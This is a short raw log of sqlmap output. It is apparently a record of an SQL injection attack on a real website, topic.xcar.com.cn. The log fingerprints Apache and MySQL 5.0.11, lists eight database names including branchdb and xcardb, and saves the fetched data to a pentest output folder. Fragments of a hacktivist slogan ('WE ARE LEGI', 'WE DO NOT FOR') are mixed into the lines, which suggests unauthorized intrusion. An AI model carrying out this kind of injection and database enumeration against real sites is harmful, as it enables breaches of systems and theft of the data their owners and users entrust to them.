 web application technology: Apache
back-end DBMS: MySQL 5.0.11
[19:51:56] [INFO] fetching database names
[19:51:56] [INFO] fetching number of databases
[19:51:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:51:56] [INFO] retrieved: 8
[19:51:57] [INFO] retrieved: informat
[19:53:02] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
ion_schema
[19:54:13] [INFO] retrieved: branchdb
[19:54:54] [INFO] retrieved: mysql
[19:55:04] [INFO] retrieved: seo
[19:55:13] [INFO] retrieved: test
[19:55:24] [INFO] retrieved: xcardb
[19:55:58] [INFO] retrieved: xcardb2
[19:56:15] [INFO] retrieved: xcardb2_new
available databases [8]:
[*] branchdb
[*] information_schema
[*] mysql
[*] seo
[*] test
[*] xcardb
[*] xcardb2
[*] xcardb2_new
WE ARE LEGI
[19:58:02] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/topic.xcar.com.cn'
WE DO NOT FOR
[*] shutting down at 19:58:02